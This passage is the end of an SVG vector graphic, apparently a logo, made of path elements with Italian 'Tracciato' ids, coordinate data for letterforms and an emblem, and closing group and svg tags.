.048-.048-.079-.11-.11-.062-.048-.048-.079-.048-.062-.11-.11-.048-.062-.048-.048-.048-.079-.048-.048-.048-.062-.048-.1-.048-.062-.031-.048-.093-.127-.031-.079-.048-.062-.031-.1-.048-.062-.031-.062-.062-.158-.062-.127-.062-.158-.014-.062-.031-.079-.017-.079-.014-.093-.031-.079-.014-.062-.017-.079V152.6l-.014-.079-.017-.093v-.9l.017-.062.014-.1v-.062l.031-.158.031-.079.014-.062.017-.093.031-.062.093-.237.062-.127.048-.062.048-.079.031-.062.093-.127.155-.158.062-.048.062-.062.048-.062.062-.031.062-.048.062-.031.079-.062.062-.048.062-.017.079-.031.062-.048.079-.031.062-.017.079-.031.062-.048h.079l.155-.062h.062l.079-.017.079-.031.079-.017h.079l.079-.017h.31l.155-.017.155.031h.234l.079.017.079.031h.079l.062.031h.079l.079.048.155.031.062.048.079.017.079.048.062.048.062.031.079.031.062.062.062.031.062.062.062.031.217.22.093.127.048.079.048.048.031.093.048.048.031.062.062.158.031.062.062.158.017.062.031.1.017.062.014.093.017.048.014.093v.079l.017.062v.172l.014.141v.505l-.014.172-.031.079-.124.093-.141.031-.155.031-.079.031h-.079l-.217.048-.079.031-.079.017H227.2l-.062.031h-.079l-.155.031-.079.031-.155.031-.079-.017-.079-.031-.062-.062-.048-.062-.031-.093v-.66l-.017-.172V151.8l-.014-.093-.017-.062-.014-.093-.031-.062-.031-.079-.141-.189-.062-.048-.062-.031-.079-.048h-.062l-.079-.017-.172-.017-.155.062-.062.017-.079.048-.062.031-.048.079-.062.048-.048.079-.031.048-.031.093-.031.079-.031.158v.471l.031.158.031.079.014.048.062.158.048.048.031.062.093.158.031.062.141.189.11.11.093.127.062.048.093.127.11.11.062.079.155.172.048.031.11.127.062.062.048.062.062.048.11.11.048.079.062.062.048.031.048.079.062.048.048.079.155.158.048.079.062.062.048.062.048.048.141.189.048.079.048.048.048.062.048.079.048.062.048.048.031.079.093.127.031.079.048.062.031.079.031.062.048.079.062.127.031.1.031.048.031.079.014.079.079.237.017.062.014.079.017.1.014.079.017.062.017.079v.079l.014.1v.158l.017.158v.079l-.017.158v.251l-.031.158v.079l-.017.062-.014.079-.031.079-.017.079-.014.093-.031.079-.062.127-.062.158-.031.048-.093.158-.048.048-.093.127-.048.079-.062.048-.048.062-.062.031-.172.172-.079.017-.062.062-.062.031-.062.048-.079.031-.062.048-.079.031-.079.017-.062.017-.155.062-.155.031-.062.031-.079.017h-.079l-.234.048h-.079l-.079.017-.079-.017h-.248l-.079.017-.079-.017Z" transform="translate(-203.327 -120.747)"/>
        <path id="Tracciato_1023" data-name="Tracciato 1023" d="M247.42,160.716h-.079l-.079-.017h-.079l-.079-.017h-.079l-.155-.062-.155-.031-.062-.017-.079-.031-.079-.017-.079-.048-.062-.031-.079-.031-.062-.048-.079-.031-.062-.031-.124-.093-.062-.062-.124-.1-.11-.11-.141-.189-.048-.048-.048-.079-.048-.062-.031-.062-.062-.158-.062-.127-.031-.093-.031-.048-.017-.079-.014-.1-.048-.237-.017-.062-.014-.1v-1.245l.031-.079.048-.048.062-.048.141-.062.155-.031h.079l.079-.031.155-.031h.079l.155-.062h.079l.079-.031.155-.031h.079l.079-.017.141-.031.079.017.124.062.048.062.048.048.014.079.017.141v.9l.017.062v.079l.079.237.079.158.048.062.048.031.062.062.062.048.062.031.079.048.079.017h.079l.155.017.079-.031.079-.017.062-.048.079-.031.062-.048.048-.048.048-.079.079-.127.031-.079.014-.079.017-.093.014-.158v-.141l-.014-.141v-.1l-.017-.062-.031-.158-.017-.062-.062-.127-.031-.079-.031-.062-.048-.062-.031-.079-.048-.079-.048-.048L248,156.8l-.048-.062-.048-.048-.048-.062-.048-.079-.048-.062-.048-.031-.062-.079-.048-.062-.062-.062-.048-.031-.062-.062-.048-.079-.11-.11-.062-.031-.048-.062-.062-.079-.11-.11-.048-.031-.172-.172-.062-.079-.048-.048-.062-.048-.048-.079-.062-.048-.048-.048-.048-.079-.11-.11-.062-.048-.048-.079-.048-.062-.11-.11-.048-.062-.048-.048-.048-.079-.048-.048-.048-.062-.048-.1-.048-.062-.031-.048-.093-.127-.031-.079-.048-.062-.031-.1-.048-.062-.031-.062-.062-.158-.062-.127-.062-.158-.014-.062-.031-.079-.017-.079-.014-.093-.031-.079-.014-.062-.017-.079V152.6l-.014-.079-.017-.093v-.9l.017-.062.014-.1v-.062l.031-.158.031-.079.014-.062.017-.093.031-.062.093-.237.062-.127.048-.062.048-.079.031-.062.093-.127.155-.158.062-.048.062-.062.048-.062.062-.031.062-.048.062-.031.079-.062.062-.048.062-.017.079-.031.062-.048.079-.031.062-.017.079-.031.062-.048h.079l.155-.062h.062l.079-.017.079-.031.079-.017h.079l.079-.017h.31l.155-.017.155.031h.234l.079.017.079.031h.079l.062.031h.079l.079.048.155.031.062.048.079.017.079.048.062.048.062.031.079.031.062.062.062.031.062.062.062.031.217.22.093.127.048.079.048.048.031.093.048.048.031.062.062.158.031.062.062.158.017.062.031.1.017.062.014.093.017.048.014.093v.079l.017.062v.172l.014.141v.505l-.014.172-.031.079-.124.093-.141.031-.155.031-.079.031H249.7l-.217.048-.079.031-.079.017h-.079l-.062.031H249.1l-.155.031-.079.031-.155.031-.079-.017-.079-.031-.062-.062-.048-.062-.031-.093v-.66l-.017-.172V151.8l-.014-.093-.017-.062-.014-.093-.031-.062-.031-.079-.141-.189-.062-.048-.062-.031-.079-.048h-.062l-.079-.017-.172-.017-.155.062-.062.017-.079.048-.062.031-.048.079-.062.048-.048.079-.031.048-.031.093-.031.079-.031.158v.471l.031.158.031.079.014.048.062.158.048.048.031.062.093.158.031.062.141.189.11.11.093.127.062.048.093.127.11.11.062.079.155.172.048.031.11.127.062.062.048.062.062.048.11.11.048.079.062.062.048.031.048.079.062.048.048.079.155.158.048.079.062.062.048.062.048.048.141.189.048.079.048.048.048.062.048.079.048.062.048.048.031.079.093.127.031.079.048.062.031.079.031.062.048.079.062.127.031.1.031.048.031.079.014.079.079.237.017.062.014.079.017.1.014.079.017.062.017.079v.079l.014.1v.158l.017.158v.079l-.017.158v.251l-.031.158v.079l-.017.062-.014.079-.031.079-.017.079-.014.093-.031.079-.062.127-.062.158-.031.048-.093.158-.048.048-.093.127-.048.079-.062.048-.048.062-.062.031-.172.172-.079.017-.062.062-.062.031-.062.048-.079.031-.062.048-.079.031-.079.017-.062.017-.155.062-.155.031-.062.031-.079.017h-.079l-.234.048h-.079l-.079.017-.079-.017h-.248l-.079.017-.079-.017Z" transform="translate(-219.154 -120.747)"/>
        <path id="Tracciato_1024" data-name="Tracciato 1024" d="M268.766,161.1h-.31l-.155-.017h-.079l-.062-.062-.048-.062-.031-.079V150.3l.031-.079.048-.048.062-.048.079-.017.155-.017h.079l.079-.017h.079l.079.017h.079l.079-.017h.079l.079.017.079-.017.079.017.079-.017h.079l.079.017h.079l.155.017.079.017.062.048.048.048.031.079.014.172v10.25l-.014.172-.031.062-.048.062-.062.062-.079.017-.155.017h-.234l-.079-.017h-.155l-.079.017h-.155l-.079-.017Z" transform="translate(-235.714 -121.35)"/>
        <path id="Tracciato_1025" data-name="Tracciato 1025" d="M280.277,161.067h-.217l-.079-.017-.11-.11-.031-.079v-10.58l.031-.079.048-.062.062-.048.079-.017.155-.017.079-.017.079.017h.234l.079-.017h.234l.172.017.062.048.062.062.093.189.031.1.031.062.014.062.031.1.031.062.062.158.014.079.062.127.031.093.031.062.079.22.031.1.11.282.031.062.014.079.062.158.031.062.079.237.031.062.031.079.014.062.062.158.031.062.031.1.014.062.141.361.031.093.062.141.031.062.014.093.093.22.048.141.031.062.062.141.017.1.031.062.062.141.031.093.079.22.031.048.014.079.031.093.062.127.031.093.017.062.093.22.031.079.017.079.031.062.031.093.031.062.079.062.048-.062V150.25l.031-.079.048-.062.062-.031.079-.031h.141l.079-.017.079.017h.389l.062-.017.079.017.079-.017h.234l.079.017h.079l.141.017h.079l.062.062.048.062.031.079.017.158v10.25l-.017.158-.031.079-.048.079-.062.031-.079.031H285.1l-.079.017h-.234l-.062-.017h-.234l-.079.017h-.079l-.155-.017-.062-.031-.062-.062-.062-.158-.062-.141-.062-.127-.017-.093-.031-.079-.031-.048-.031-.1-.11-.3-.031-.048-.031-.079-.014-.079-.031-.062-.062-.141-.031-.1-.079-.22-.062-.127-.014-.093-.031-.079-.031-.048-.11-.3-.031-.1-.031-.048-.062-.158-.014-.079-.031-.062-.093-.237-.014-.048-.093-.22-.031-.1-.017-.079-.031-.048-.031-.093-.11-.3-.031-.048-.093-.237-.017-.079-.031-.062-.031-.079-.031-.062-.079-.237-.062-.141-.031-.062-.017-.079-.031-.062-.062-.158-.031-.062-.017-.093-.062-.127-.062-.141-.062-.093-.048.079v5.447l-.017.158-.031.062-.048.062-.062.048-.079.017-.141.017h-.079l-.079.017-.079-.017h-.234l-.079.017-.062-.017h-.079l-.079.017-.079-.017h-.079l-.079.017-.079-.017Z" transform="translate(-244.155 -121.321)"/>
        <path id="Tracciato_1026" data-name="Tracciato 1026" d="M310.177,154.987v.945l-.014.158-.031.062-.11.11-.141.048-.079.017h-.079l-.155.031-.062.031.031.031.048.062.031.062.017.158v1.324l-.017.172v.237l-.014.079v.062l-.017.093-.014.079-.017.062-.017.1-.014.062-.017.093-.031.048-.031.079-.017.079-.062.158-.048.062-.031.062-.048.062-.031.062-.048.079-.093.127-.062.062-.048.062-.062.031-.048.079-.124.093-.062.031-.124.093-.079.048-.062.031-.062.017-.079.031-.062.031-.155.062-.079.017-.062.017-.079.048h-.079l-.079.031h-.079l-.079.031-.079-.017-.079.017h-.079l-.155.031-.079-.017-.155.017h-.155l-.062-.031-.079.017-.234-.048h-.079l-.079-.048H306.1l-.079-.017-.062-.031-.079-.017-.155-.062-.062-.031-.079-.031-.062-.048-.062-.017-.079-.062-.062-.017-.062-.062-.062-.048-.062-.031-.062-.048-.048-.079-.062-.048-.048-.048-.062-.048-.048-.079-.048-.048-.093-.127-.031-.062-.048-.079-.031-.062-.031-.093-.048-.048-.017-.079-.031-.079-.031-.062-.017-.093-.031-.079-.014-.079-.017-.062-.017-.093v-.062l-.014-.1-.017-.079v-6.88l.031-.158v-.1l.017-.079.017-.062.014-.079.031-.1.017-.062.031-.079.017-.062.031-.093.031-.062.048-.079.062-.127.048-.079.048-.062.048-.048.048-.062.048-.079.062-.048.048-.048.062-.048.048-.062.248-.189.062-.031.079-.048.062-.031.079-.048.062-.017.079-.031.062-.048.079-.017.079-.031.062-.017.079-.017.079-.031.079-.017.079-.031h.155l.079-.031.079.017.079-.031h.079l.079.017.155-.017h.155l.079.017.062.017h.079l.079.017h.079l.155.031.155.062.079.017h.062l.155.062.062.031.079.031.062.031.079.048.062.031.248.189.062.031.048.062.11.11.062.079.048.031.048.079.048.062.031.079.048.048.062.158.048.048.017.093.031.079.031.048.017.079.031.1.014.062.031.158.014.093.017.062v.079l.014.1v.237l.017.158v.725l-.017.158-.031.048-.048.062-.062.048-.141.031-.155.031-.079.031-.155.031-.079.031-.079.017h-.062l-.155.031-.079.031-.234.062h-.079l-.141.031h-.079l-.079-.017-.062-.062-.048-.031-.048-.079-.014-.062v-1.024l-.017-.158v-.093l-.031-.127-.017-.093-.014-.079-.031-.062-.048-.062-.048-.048-.048-.062-.186-.141h-.079l-.155-.031H306.8l-.079.017-.079.031-.062.048-.062.031-.062.062-.048.079-.031.062-.048.062-.017.093-.031.062v.1l-.014.062v6.406l.014.062v.093l.031.079.017.062.048.079.031.062.048.062.062.062.062.048.062.031.079.031.079.017.079.031.155-.017.234-.048.062-.017.124-.093.141-.189.031-.062.014-.1.031-.127.017-.079v-.079l.017-.158V156.79l.014-.031-.217.048h-.079l-.079.017-.079.031-.141.017h-.079l-.062-.048-.062-.017-.048-.062-.048-.079-.017-.062v-1.245l.031-.079.048-.062.062-.048.141-.048h.079l.234-.048.079-.031.079-.017h.079l.079-.048.3-.062h.079l.079-.031.079-.017h.079l.3-.062.079-.031h.079l.313-.079.062-.031h.079l.079-.017.079-.031.313-.062.141-.031.079.017.062.048.062.031.048.048.048.079.017.048.014.172Z" transform="translate(-261.691 -120.733)"/>
      </g>
    </g>
    <g id="uuid-6d411191-261e-452c-805c-06265112f7f8" transform="translate(21.261 48.3)">
      <path id="Tracciato_1027" data-name="Tracciato 1027" d="M56.073,87.547,48.781,75.993h0L43.591,67.9,49.5,58.663h0l6.121-9.553a.494.494,0,0,0,.017-.5.483.483,0,0,0-.429-.254H46.2a.311.311,0,0,0-.051.006.11.11,0,0,0-.042.006.4.4,0,0,0-.1.031l-.023.008a.522.522,0,0,0-.1.071l-.025.028c-.017.017-.031.031-.045.048a.158.158,0,0,0-.014.023c0,.006-.008.008-.011.014L42.6,53.834h0a.471.471,0,0,0-.056.152.311.311,0,0,0-.006.051c0,.017-.006.034-.006.051v12.05l-3.948-6.547L31.914,48.534a.248.248,0,0,0-.034-.042l-.025-.034a.49.49,0,0,0-.082-.071c-.006,0-.008-.008-.014-.011a.613.613,0,0,0-.116-.054l-.034-.008a.578.578,0,0,0-.068-.014H22.149a.487.487,0,0,0-.409.753l3.934,6.084h0l12.3,19.151L30.8,76.2l-2.577.686a.485.485,0,0,0-.288.212l-6.6,10.456a.483.483,0,0,0-.014.5.5.5,0,0,0,.429.254h8.675a.493.493,0,0,0,.415-.229l7.9-12.541,7.414,12.53a.349.349,0,0,0,.04.051c.006.006.006.014.011.02l.011.008a.543.543,0,0,0,.144.11.138.138,0,0,0,.031.011.466.466,0,0,0,.183.04h9.093a.489.489,0,0,0,.429-.254.5.5,0,0,0-.014-.5ZM26.907,54.684l4.5-5.074,5.559,9.22ZM39.553,74.232l3.457-5.427,4.346,6.779L39.55,74.232Zm-.381-1.222-.454-11.283,3.717,6.163ZM43.5,66.226V55.036l4.925,3.491Zm5.749-8.985-1.817-6.008-.573-1.9h7.459L49.25,57.243Zm-3.2-7.208.759,2.512,1.4,4.628-4.541-3.22ZM30.4,49.274,28.332,51.6l-2.184,2.461-3.1-4.792Zm-2.232,6.982,9.51,3.917.508,12.634L27.339,55.914l.83.341Zm.319,21.8,4.837,3.567L23.081,86.61l5.407-8.559Zm1.671,9.262H23.871l9.07-4.419ZM34.132,81l-4.668-3.443,8.209-2.184ZM47.813,76.65l-1.518,9.733L39.708,75.248l8.1,1.405Zm-.674,10.665,1.513-9.7,6.124,9.7Z" transform="translate(-21.261 -48.3)"/>
    </g>
  </g>
</svg>
